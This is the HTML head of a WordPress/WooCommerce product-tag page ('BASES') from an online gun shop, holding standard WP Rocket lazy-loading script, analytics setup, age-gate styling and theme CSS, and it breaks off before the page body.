

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product-tag/bases/
body_size: 64138
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>BASES &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; BASES Tag Feed" href="https://gretasguns.com/product-tag/bases/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769706125' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769706125' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769706125' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769706125' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769706125' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769706125' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
